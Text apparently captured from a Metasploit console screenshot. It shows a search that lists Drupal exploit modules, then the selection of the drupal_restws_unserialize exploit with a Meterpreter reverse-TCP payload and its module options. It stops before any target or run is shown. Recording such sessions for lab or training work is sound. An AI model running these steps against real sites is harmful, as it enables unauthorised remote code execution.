 msf6 > search drupal
Matching Modules
# Name Disclosure Date Rank Check Description
0 exploit/unix/webapp/drupal_coder_exec 2016-07-13 excellent Yes Drupal CODER Module Remot
e Command Execution
1 exploit/unix/webapp/drupal_drupalgeddon2 2018-03-28 excellent Yes Drupal Drupalgeddon 2 For
ms API Property Injection
2 exploit/multi/http/drupal_drupageddon 2014-10-15 excellent No Drupal HTTP Parameter Key
/Value SQL Injection
3 auxiliary/gather/drupal_openid_xxe 2012-10-17 normal Yes Drupal OpenID External En
tity Injection
4 exploit/unix/webapp/drupal_restws_exec 2016-07-13 excellent Yes Drupal RESTWS Module Remo
te PHP Code Execution
5 exploit/unix/webapp/drupal_restws_unserialize 2019-02-20 normal Yes Drupal RESTful Web Servic
es unserialize() RCE
6 auxiliary/scanner/http/drupal_views_user_enum 2010-07-02 normal Yes Drupal Views Module Users
Enumeration
7 exploit/unix/webapp/php_xmlrpc_eval 2005-06-29 excellent Yes PHP XML-RPC Arbitrary Cod
e Execution
Interact with a module by name or index. For example info 7, use 7 or use exploit/unix/webapp/php_xmlrpc_eval
msf6 > use exploit/unix/webapp/drupal_restws_unserialize
[*] Using configured payload php/meterpreter/reverse_tcp
msf6 exploit(unix/webapp/drupal_restws_unserialize) > options
Module options (exploit/unix/webapp/drupal_restws_unserialize):
Name Current Setting Required Description
DUMP_OUTPUT false no Dump payload command output
METHOD POST yes HTTP method to use (Accepted: GET, POST, PATCH, PUT)
NODE 1 no Node ID to target with GET method
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS yes The target host(s), see https://github.com/rapid7/metasploit-framewo
rk/wiki/Using-Metasploit
RPORT 80 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
TARGETURI / yes Path to Drupal install
VHOST no HTTP server virtual host
Payload options (php/meterpreter/reverse_tcp):